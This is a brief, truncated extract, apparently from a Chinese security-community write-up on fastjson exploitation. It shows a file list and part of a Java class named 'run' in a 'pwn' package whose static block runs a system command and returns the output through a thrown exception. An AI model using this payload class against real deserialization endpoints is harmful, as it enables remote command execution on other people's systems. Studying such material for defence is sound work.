 App.java ClassLoader.class test.java run.java Class.class JSON.class
1 package com.fastjson.pwn;
2
3 import java.io.*;
4
5 public class run {
6
7 static
8 {
9 String str = exec("ipconfig");
10 if(true) {
11 throw new RuntimeException(str);
12 }
13 }
14
15 public static String exec(String cmd) {
16 try {
17 String s = "";
18 int len;
19 int bufSize = 4096;
先知社区